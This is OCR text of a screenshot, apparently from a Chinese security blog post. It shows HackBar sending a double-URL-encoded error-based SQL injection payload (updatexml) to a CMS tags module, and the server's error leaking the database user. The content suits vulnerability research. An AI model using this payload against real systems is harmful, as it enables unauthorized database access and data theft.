 SELECT * FROM lmx_tags WHERE name = '1' and updatexml(0,concat(0x7e,user()),0)#' limit 1sql语句有误XPATH syntax error: '~root@localhost'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
m=Tags&name=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37%38%25%3
6%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25
%36%35%25%32%63%25%37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%30%25%32%39%25%32%33
Post data Referer User Agent Cookies Clear All
CSDN @xiaojiesec